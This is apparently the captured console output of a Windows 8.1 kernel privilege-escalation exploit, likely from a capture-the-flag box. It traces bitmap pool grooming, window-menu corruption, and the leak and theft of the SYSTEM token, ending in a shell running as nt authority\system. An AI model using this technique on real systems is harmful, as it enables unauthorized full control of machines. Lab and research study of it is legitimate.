 [?] Target is Win 8.1
[+] Bitmap dimensions: 0x760*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF90142273000
[+] Manager : FFFFF90142275000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF90142275260
[+] New manager bitmap pvScan0: FFFFF90142273050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF803DFF66028
[+] SYSTEM _EPROCESS address: 0xFFFFE0012DECE240
[+] PID: 4
[+] SYSTEM Token: 0xFFFFC00070A079B6
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFE001323A0900
[+] PID: 1264
[+] PowerShell Token: 0xFFFFC0007459506A
[!] Duplicating SYSTEM token!
PS > whoami
nt authority\system
[optimum] 0:zsh  1:nc- 2:[tmux]*